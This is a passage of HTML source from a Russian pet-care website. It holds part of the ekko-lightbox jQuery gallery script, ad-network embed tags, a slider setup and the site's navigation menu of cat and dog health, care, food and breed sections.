       _$modalFooter: The .modal-footer
    _$lightboxContainerOne: Container of the first lightbox element
    _$lightboxContainerTwo: Container of the second lightbox element
    _$lightboxBody: First element in the container
    _$modalArrows: The overlayed arrows container
   	 _$galleryItems: Other <a>'s available for this gallery
    _galleryName: Name of the current data('gallery') showing
    _galleryIndex: The current index of the _$galleryItems being shown
   	 _config: {} the options for the modal
    _modalId: unique id for the current lightbox
    _padding / _border: CSS properties for the modal container; these are used to calculate the available space for the content
   	 */

			get: function get() {
				return Default;
			}
		}]);

		function Lightbox($element, config) {
			var _this = this;

			_classCallCheck(this, Lightbox);

			this._config = $.extend({}, Default, config);
			this._$modalArrows = null;
			this._galleryIndex = 0;
			this._galleryName = null;
			this._padding = null;
			this._border = null;
			this._titleIsShown = false;
			this._footerIsShown = false;
			this._wantedWidth = 0;
			this._wantedHeight = 0;
			this._touchstartX = 0;
			this._touchendX = 0;

			this._modalId = 'ekkoLightbox-' + Math.floor(Math.random() * 1000 + 1);
			this._$element = $element instanceof jQuery ? $element : $($element);

			this._isBootstrap3 = $.fn.modal.Constructor.VERSION[0] == 3;

			var h4 = '<h4 class="modal-title">' + (this._config.title || "&nbsp;") + '</h4>';
			var btn = '<button type="button" class="close" data-dismiss="modal" aria-label="' + this._config.strings.close + '"><span aria-hidden="true">&times;</span></button>';

			var header = '<div class="modal-header' + (this._config.title || this._config.alwaysShowClose ? '' : ' hide') + '">' + (this._isBootstrap3 ? btn + h4 : h4 + btn) + '</div>';
			var footer = '<div class="modal-footer' + (this._config.footer ? '' : ' hide') + '">' + (this._config.footer || "&nbsp;") + '</div>';
			var body = '<div class="modal-body"><div class="ekko-lightbox-container"><div class="ekko-lightbox-item fade in show"></div><div class="ekko-lightbox-item fade"></div></div></div>';
			var dialog = '<div class="modal-dialog" role="document"><div class="modal-content">' + header + body + footer + '</div></div>';
			$(this._config.doc.body).append('<div id="' + this._modalId + '" class="ekko-lightbox modal fade" tabindex="-1" tabindex="-1" role="dialog" aria-hidden="true">' + dialog + '</div>');

			this._$modal = $('#' + this._modalId, this._config.doc);
			this._$modalDialog = this._$modal.find('.modal-dialog').first();
			this._$modalContent = this._$modal.find('.modal-content').first();
			this._$modalBody = this._$modal.find('.modal-body').first();
			this._$modalHeader = this._$modal.find('.modal-header').first();
			this._$modalFooter = this._$modal.find('.modal-footer').first();

			this._$lightboxContainer = this._$modalBody.find('.ekko-lightbox-container').first();
			this._$lightboxBodyOne = this._$lightboxContainer.find('> div:first-child').first();
			this._$lightboxBodyTwo = this._$lightboxContainer.find('> div:last-child').first();

			this._border = this._calculateBorders();
			this._padding = this._calculatePadding();

			this._galleryName = this._$element.data('gallery');
			if (this._galleryName) {
				this._$galleryItems = $(document.body).find('*[data-gallery="' + this._galleryName + '"]');
				this._galleryIndex = this._$galleryItems.index(this._$element);
				$(document).on('keydown.ekkoLightbox', this._navigationalBinder.bind(this));

				// add the directional arrows to the modal
				if (this._config.showArrows && this._$galleryItems.length > 1) {
					this._$lightboxContainer.append('<div class="ekko-lightbox-nav-overlay"><a href="#">' + this._config.leftArrow + '</a><a href="#">' + this._config.rightArrow + '</a></div>');
					this._$modalArrows = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay').first();
					this._$lightboxContainer.on('click', 'a:first-child', function (event) {
						event.preventDefault();
						return _this.navigateLeft();
					});
					this._$lightboxContainer.on('click', 'a:last-child', function (event) {
						event.preventDefault();
						return _this.navigateRight();
					});
					this.updateNavigation();
				}
			}

			this._$modal.on('show.bs.modal', this._config.onShow.bind(this)).on('shown.bs.modal', function () {
				_this._toggleLoading(true);
				_this._handle();
				return _this._config.onShown.call(_this);
			}).on('hide.bs.modal', this._config.onHide.bind(this)).on('hidden.bs.modal', function () {
				if (_this._galleryName) {
					$(document).off('keydown.ekkoLightbox');
					$(window).off('resize.ekkoLightbox');
				}
				_this._$modal.remove();
				return _this._config.onHidden.call(_this);
			}).modal(this._config);

			$(window).on('resize.ekkoLightbox', function () {
				_this._resize(_this._wantedWidth, _this._wantedHeight);
			});
			this._$lightboxContainer.on('touchstart', function () {
				_this._touchstartX = event.changedTouches[0].screenX;
			}).on('touchend', function () {
				_this._touchendX = event.changedTouches[0].screenX;
				_this._swipeGesure();
			});
		}

		_createClass(Lightbox, [{
			key: 'element',
			value: function element() {
				return this._$element;
			}
		}, {
			key: 'modal',
			value: function modal() {
				return this._$modal;
			}
		}, {
			key: 'navigateTo',
			value: function navigateTo(index) {

				if (index < 0 || index > this._$galleryItems.length - 1) return this;

				this._galleryIndex = index;

				this.updateNavigation();

				this._$element = $(this._$galleryItems.get(this._galleryIndex));
				this._handle();
			}
		}, {
			key: 'navigateLeft',
			value: function navigateLeft() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === 0) {
					if (this._config.wrapping) this._galleryIndex = this._$galleryItems.length - 1;else return;
				} else //circular
					this._galleryIndex--;

				this._config.onNavigate.call(this, 'left', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'navigateRight',
			value: function navigateRight() {

				if (!this._$galleryItems) return;

				if (this._$galleryItems.length === 1) return;

				if (this._galleryIndex === this._$galleryItems.length - 1) {
					if (this._config.wrapping) this._galleryIndex = 0;else return;
				} else //circular
					this._galleryIndex++;

				this._config.onNavigate.call(this, 'right', this._galleryIndex);
				return this.navigateTo(this._galleryIndex);
			}
		}, {
			key: 'updateNavigation',
			value: function updateNavigation() {
				if (!this._config.wrapping) {
					var $nav = this._$lightboxContainer.find('div.ekko-lightbox-nav-overlay');
					if (this._galleryIndex === 0) $nav.find('a:first-child').addClass('disabled');else $nav.find('a:first-child').removeClass('disabled');

					if (this._galleryIndex === this._$galleryItems.length - 1) $nav.find('a:last-child').addClass('disabled');else $nav.find('a:last-child').removeClass('disabled');
				}
			}
		}, {
			key: 'close',
			value: function close() {
				return this._$modal.modal('hide');
			}

			// helper private methods
		}, {
			key: '_navigationalBinder',
			value: function _navigationalBinder(event) {
				event = event || window.event;
				if (event.keyCode === 39) return this.navigateRight();
				if (event.keyCode === 37) return this.navigateLeft();
			}

			// type detection private methods
		}, {
			key: '_detectRemoteType',
			value: function _detectRemoteType(src, type) {

				type = type || false;

				if (!type && this._isImage(src)) type = 'image';
				if (!type && this._getYoutubeId(src)) type = 'youtube';
				if (!type && this._getVimeoId(src)) type = 'vimeo';
				if (!type && this._getInstagramId(src)) type = 'instagram';

				if (!type || ['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(type) < 0) type = 'url';

				return type;
			}
		}, {
			key: '_isImage',
			value: function _isImage(string) {
				return string && string.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i);
			}
		}, {
			key: '_containerToUse',
			value: function _containerToUse() {
				var _this2 = this;

				// if currently showing an image, fade it out and remove
				var $toUse = this._$lightboxBodyTwo;
				var $current = this._$lightboxBodyOne;

				if (this._$lightboxBodyTwo.hasClass('in')) {
					$toUse = this._$lightboxBodyOne;
					$current = this._$lightboxBodyTwo;
				}

				$current.removeClass('in show');
				setTimeout(function () {
					if (!_this2._$lightboxBodyTwo.hasClass('in')) _this2._$lightboxBodyTwo.empty();
					if (!_this2._$lightboxBodyOne.hasClass('in')) _this2._$lightboxBodyOne.empty();
				}, 500);

				$toUse.addClass('in show');
				return $toUse;
			}
		}, {
			key: '_handle',
			value: function _handle() {

				var $toUse = this._containerToUse();
				this._updateTitleAndFooter();

				var currentRemote = this._$element.attr('data-remote') || this._$element.attr('href');
				var currentType = this._detectRemoteType(currentRemote, this._$element.attr('data-type') || false);

				if (['image', 'youtube', 'vimeo', 'instagram', 'video', 'url'].indexOf(currentType) < 0) return this._error(this._config.strings.type);

				switch (currentType) {
					case 'image':
						this._preloadImage(currentRemote, $toUse);
						this._preloadImageByIndex(this._galleryIndex, 3);
						break;
					case 'youtube':
						this._showYoutubeVideo(currentRemote, $toUse);
						break;
					case 'vimeo':
						this._showVimeoVideo(this._getVimeoId(currentRemote), $toUse);
						break;
					case 'instagram':
						this._showInstagramVideo(this._getInstagramId(currentRemote), $toUse);
						break;
					case 'video':
						this._showHtml5Video(currentRemote, $toUse);
						break;
					default:
						// url
						this._loadRemoteContent(currentRemote, $toUse);
						break;
				}

				return this;
			}
		}, {
			key: '_getYoutubeId',
			value: function _getYoutubeId(string) {
				if (!string) return false;
				var matches = string.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);
				return matches && matches[2].length === 11 ? matches[2] : false;
			}
		}, {
			key: '_getVimeoId',
			value: function _getVimeoId(string) {
				return string && string.indexOf('vimeo') > 0 ? string : false;
			}
		}, {
			key: '_getInstagramId',
			value: function _getInstagramId(string) {
				return string && string.indexOf('instagram') > 0 ? string : false;
			}

			// layout private methods
		}, {
			key: '_toggleLoading',
			value: function _toggleLoading(show) {
				show = show || false;
				if (show) {
					this._$modalDialog.css('display', 'none');
					this._$modal.removeClass('in show');
					$('.modal-backdrop').append(this._config.loadingMessage);
				} else {
					this._$modalDialog.css('display', 'block');
					this._$modal.addClass('in show');
					$('.modal-backdrop').find('.ekko-lightbox-loader').remove();
				}
				return this;
			}
		}, {
			key: '_calculateBorders',
			value: function _calculateBorders() {
				return {
					top: this._totalCssByAttribute('border-top-width'),
					right: this._totalCssByAttribute('border-right-width'),
					bottom: this._totalCssByAttribute('border-bottom-width'),
					left: this._totalCssByAttribute('border-left-width')
				};
			}
		}, {
			key: '_calculatePadding',
			value: function _calculatePadding() {
				return {
					top: this._totalCssByAttribute('padding-top'),
					right: this._totalCssByAttribute('padding-right'),
					bottom: this._totalCssByAttribute('padding-bottom'),
					left: this._totalCssByAttribute('padding-left')
				};
			}
		}, {
			key: '_totalCssByAttribute',
			value: function _totalCssByAttribute(attribute) {
				return parseInt(this._$modalDialog.css(attribute), 10) + parseInt(this._$modalContent.css(attribute), 10) + parseInt(this._$modalBody.css(attribute), 10);
			}
		}, {
			key: '_updateTitleAndFooter',
			value: function _updateTitleAndFooter() {
				var title = this._$element.data('title') || "";
				var caption = this._$element.data('footer') || "";

				this._titleIsShown = false;
				if (title || this._config.alwaysShowClose) {
					this._titleIsShown = true;
					this._$modalHeader.css('display', '').find('.modal-title').html(title || "&nbsp;");
				} else this._$modalHeader.css('display', 'none');

				this._footerIsShown = false;
				if (caption) {
					this._footerIsShown = true;
					this._$modalFooter.css('display', '').html(caption);
				} else this._$modalFooter.css('display', 'none');

				return this;
			}
		}, {
			key: '_showYoutubeVideo',
			value: function _showYoutubeVideo(remote, $containerForElement) {
				var id = this._getYoutubeId(remote);
				var query = remote.indexOf('&') > 0 ? remote.substr(remote.indexOf('&')) : '';
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe('//www.youtube.com/embed/' + id + '?badge=0&autoplay=1&html5=1' + query, width, height, $containerForElement);
			}
		}, {
			key: '_showVimeoVideo',
			value: function _showVimeoVideo(id, $containerForElement) {
				var width = this._$element.data('width') || 500;
				var height = this._$element.data('height') || width / (560 / 315);
				return this._showVideoIframe(id + '?autoplay=1', width, height, $containerForElement);
			}
		}, {
			key: '_showInstagramVideo',
			value: function _showInstagramVideo(id, $containerForElement) {
				// instagram load their content into iframe's so this can be put straight into the element
				var width = this._$element.data('width') || 612;
				var height = width + 80;
				id = id.substr(-1) !== '/' ? id + '/' : id; // ensure id has trailing slash
				$containerForElement.html('<iframe width="' + width + '" height="' + height + '" src="' + id + 'embed/" frameborder="0" allowfullscreen></iframe>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) //hide the arrows when showing video
					this._$modalArrows.css('display', 'none');
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showVideoIframe',
			value: function _showVideoIframe(url, width, height, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				height = height || width; // default to square
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><iframe width="' + width + '" height="' + height + '" src="' + url + '" frameborder="0" allowfullscreen class="embed-responsive-item"></iframe></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_showHtml5Video',
			value: function _showHtml5Video(url, $containerForElement) {
				// should be used for videos only. for remote content use loadRemoteContent (data-type=url)
				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || width / (560 / 315);
				$containerForElement.html('<div class="embed-responsive embed-responsive-16by9"><video width="' + width + '" height="' + height + '" src="' + url + '" preload="auto" autoplay controls class="embed-responsive-item"></video></div>');
				this._resize(width, height);
				this._config.onContentLoaded.call(this);
				if (this._$modalArrows) this._$modalArrows.css('display', 'none'); //hide the arrows when showing video
				this._toggleLoading(false);
				return this;
			}
		}, {
			key: '_loadRemoteContent',
			value: function _loadRemoteContent(url, $containerForElement) {
				var _this3 = this;

				var width = this._$element.data('width') || 560;
				var height = this._$element.data('height') || 560;

				var disableExternalCheck = this._$element.data('disableExternalCheck') || false;
				this._toggleLoading(false);

				// external urls are loading into an iframe
				// local ajax can be loaded into the container itself
				if (!disableExternalCheck && !this._isExternal(url)) {
					$containerForElement.load(url, $.proxy(function () {
						return _this3._$element.trigger('loaded.bs.modal');l;
					}));
				} else {
					$containerForElement.html('<iframe src="' + url + '" frameborder="0" allowfullscreen></iframe>');
					this._config.onContentLoaded.call(this);
				}

				if (this._$modalArrows) //hide the arrows when remote content
					this._$modalArrows.css('display', 'none');

				this._resize(width, height);
				return this;
			}
		}, {
			key: '_isExternal',
			value: function _isExternal(url) {
				var match = url.match(/^([^:\/?#]+:)?(?:\/\/([^\/?#]*))?([^?#]+)?(\?[^#]*)?(#.*)?/);
				if (typeof match[1] === "string" && match[1].length > 0 && match[1].toLowerCase() !== location.protocol) return true;

				if (typeof match[2] === "string" && match[2].length > 0 && match[2].replace(new RegExp(':(' + ({
					"http:": 80,
					"https:": 443
				})[location.protocol] + ')?$'), "") !== location.host) return true;

				return false;
			}
		}, {
			key: '_error',
			value: function _error(message) {
				console.error(message);
				this._containerToUse().html(message);
				this._resize(300, 300);
				return this;
			}
		}, {
			key: '_preloadImageByIndex',
			value: function _preloadImageByIndex(startIndex, numberOfTimes) {

				if (!this._$galleryItems) return;

				var next = $(this._$galleryItems.get(startIndex), false);
				if (typeof next == 'undefined') return;

				var src = next.attr('data-remote') || next.attr('href');
				if (next.attr('data-type') === 'image' || this._isImage(src)) this._preloadImage(src, false);

				if (numberOfTimes > 0) return this._preloadImageByIndex(startIndex + 1, numberOfTimes - 1);
			}
		}, {
			key: '_preloadImage',
			value: function _preloadImage(src, $containerForImage) {
				var _this4 = this;

				$containerForImage = $containerForImage || false;

				var img = new Image();
				if ($containerForImage) {
					(function () {

						// if loading takes > 200ms show a loader
						var loadingTimeout = setTimeout(function () {
							$containerForImage.append(_this4._config.loadingMessage);
						}, 200);

						img.onload = function () {
							if (loadingTimeout) clearTimeout(loadingTimeout);
							loadingTimeout = null;
							var image = $('<img />');
							image.attr('src', img.src);
							image.addClass('img-fluid');

							// backward compatibility for bootstrap v3
							image.css('width', '100%');

							$containerForImage.html(image);
							if (_this4._$modalArrows) _this4._$modalArrows.css('display', ''); // remove display to default to css property

							_this4._resize(img.width, img.height);
							_this4._toggleLoading(false);
							return _this4._config.onContentLoaded.call(_this4);
						};
						img.onerror = function () {
							_this4._toggleLoading(false);
							return _this4._error(_this4._config.strings.fail + ('  ' + src));
						};
					})();
				}

				img.src = src;
				return img;
			}
		}, {
			key: '_swipeGesure',
			value: function _swipeGesure() {
				if (this._touchendX < this._touchstartX) {
					return this.navigateRight();
				}
				if (this._touchendX > this._touchstartX) {
					return this.navigateLeft();
				}
			}
		}, {
			key: '_resize',
			value: function _resize(width, height) {

				height = height || width;
				this._wantedWidth = width;
				this._wantedHeight = height;

				var imageAspecRatio = width / height;

				// if width > the available space, scale down the expected width and height
				var widthBorderAndPadding = this._padding.left + this._padding.right + this._border.left + this._border.right;

				// force 10px margin if window size > 575px
				var addMargin = this._config.doc.body.clientWidth > 575 ? 20 : 0;
				var discountMargin = this._config.doc.body.clientWidth > 575 ? 0 : 20;

				var maxWidth = Math.min(width + widthBorderAndPadding, this._config.doc.body.clientWidth - addMargin, this._config.maxWidth);

				if (width + widthBorderAndPadding > maxWidth) {
					height = (maxWidth - widthBorderAndPadding - discountMargin) / imageAspecRatio;
					width = maxWidth;
				} else width = width + widthBorderAndPadding;

				var headerHeight = 0,
				    footerHeight = 0;

				// as the resize is performed the modal is show, the calculate might fail
				// if so, default to the default sizes
				if (this._footerIsShown) footerHeight = this._$modalFooter.outerHeight(true) || 55;

				if (this._titleIsShown) headerHeight = this._$modalHeader.outerHeight(true) || 67;

				var borderPadding = this._padding.top + this._padding.bottom + this._border.bottom + this._border.top;

				//calculated each time as resizing the window can cause them to change due to Bootstraps fluid margins
				var margins = parseFloat(this._$modalDialog.css('margin-top')) + parseFloat(this._$modalDialog.css('margin-bottom'));

				var maxHeight = Math.min(height, $(window).height() - borderPadding - margins - headerHeight - footerHeight, this._config.maxHeight - borderPadding - headerHeight - footerHeight);

				if (height > maxHeight) {
					// if height > the available height, scale down the width
					width = Math.ceil(maxHeight * imageAspecRatio) + widthBorderAndPadding;
				}

				this._$lightboxContainer.css('height', maxHeight);
				this._$modalDialog.css('flex', 1).css('maxWidth', width);

				var modal = this._$modal.data('bs.modal');
				if (modal) {
					// v4 method is mistakenly protected
					try {
						modal._handleUpdate();
					} catch (Exception) {
						modal.handleUpdate();
					}
				}
				return this;
			}
		}], [{
			key: '_jQueryInterface',
			value: function _jQueryInterface(config) {
				var _this5 = this;

				config = config || {};
				return this.each(function () {
					var $this = $(_this5);
					var _config = $.extend({}, Lightbox.Default, $this.data(), typeof config === 'object' && config);

					new Lightbox(_this5, _config);
				});
			}
		}]);

		return Lightbox;
	})();

	$.fn[NAME] = Lightbox._jQueryInterface;
	$.fn[NAME].Constructor = Lightbox;
	$.fn[NAME].noConflict = function () {
		$.fn[NAME] = JQUERY_NO_CONFLICT;
		return Lightbox._jQueryInterface;
	};

	return Lightbox;
});
//# sourceMappingURL=ekko-lightbox.js.map


}






});

 </script>
 <!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>-->
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Imh0dHBzOi8vYWZsdC5tYXJrZXQueWFuZGV4LnJ1L3dpZGdldC9zY3JpcHQvYXBpIiB0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPjwvc2NyaXB0Pg=="/>
<meta property="nativerent-block" class="nRent_block_ce40f5ef6e84e162" content="PHNjcmlwdCBhc3luYyBzcmM9Ii8vcGFnZWFkMi5nb29nbGVzeW5kaWNhdGlvbi5jb20vcGFnZWFkL2pzL2Fkc2J5Z29vZ2xlLmpzIj48L3NjcmlwdD4="/>
<script  src="https://usatiki.ru/wp-content/themes/usatiki_template/js/lightslider.js"></script>
 <script>
jQuery(document).ready(function($) {
            $('.image-gallery').lightSlider({
                gallery:true,
                item:1,
                thumbItem:4,
                slideMargin: 0,
                speed:500,
                auto:false,
                loop:true,
                onSliderLoad: function() {
                    $('.image-gallery').removeClass('cS-hidden');
                }
            });
});
 </script>


</head>

<body class="post-template-default single single-post postid-47483 single-format-standard sp-easy-accordion-enabled group-blog">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script>
<img width="99999" height="99999" style="pointer-events: none; position: absolute; top: 0; left: 0; width: 98vw; height: 99vh; max-width: 98vw; max-height: 99vh;"  src="[data-uri]">

<span class="Checkusatiki.ru"></span>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T73QVXZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="hostcheck"></div>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
   
<header id="masthead" class="site-header navbar-static-top navbar-dark" role="banner">
<div class="container">
	<nav class="navbar navbar-expand-xl p-0">


<button class="navbar-toggler  d-block d-lg-none" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>




		<div class="navbar-brand">

			<a href="/" class="logo">
			<img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="[data-uri]" data-src-img="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png" data-src-webp="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png.webp" data-eio="j" class="ewww_webp"><noscript><img src="https://usatiki.ru/wp-content/themes/usatiki_template/img/style/ico_logo.png"></noscript></noscript><span class="sitename">усатики<span class="badge badge-primary">ru</span></span><span class="slogan d-none d-lg-block">Для тех, кто любит своих усатиков</span>

			</a>		</div>



 <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
<div class="d-block d-lg-none menu_mobile">
<ul class="menu_mobile" style="margin-top:0 !important;padding-bottom:0 !important;">
<li><a href="/lichnyj-kabinet" class="">
 разместить объявление</a></li>

</ul>

<ul id="accordion-mobiletop" class="menu_mobile"><li id="menu-item-65205" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65205" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65205" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65205"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65205" id="labelid-menu-item-dropdown-65205" data-parent="#accordion-mobiletop">
	<li id="menu-item-65206" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65207" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65208" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65209" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65210" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65211" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65212" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65213" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65214" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65215" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65216" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65217" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65218" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65219" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание кошек</a></a></li>
<li id="menu-item-65220" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65220" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65220" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65220"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65220" id="labelid-menu-item-dropdown-65220" data-parent="#accordion-mobiletop">
	<li id="menu-item-65221" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода за кошкой</a></a></li>
	<li id="menu-item-65222" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65223" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65224" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма для кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65224" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65224" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65224"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65224" id="labelid-menu-item-dropdown-65224" data-parent="#accordion-mobiletop">
	<li id="menu-item-65225" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65226" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65227" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65228" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65229" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65229" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65229" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65229"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65229" id="labelid-menu-item-dropdown-65229" data-parent="#accordion-mobiletop">
	<li id="menu-item-65230" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65231" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65232" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65233" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы кошек</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65233" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65233" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65233"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65233" id="labelid-menu-item-dropdown-65233" data-parent="#accordion-mobiletop">
	<li id="menu-item-65234" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65235" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65236" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65237" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65238" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65239" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65240" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65241" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65242" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65243" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65244" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65246" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65246" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65246" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65246"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65246" id="labelid-menu-item-dropdown-65246" data-parent="#accordion-mobiletop">
	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
